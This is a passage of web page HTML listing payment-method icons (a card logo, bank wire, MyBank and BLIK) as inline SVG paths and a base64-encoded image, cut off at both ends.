16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 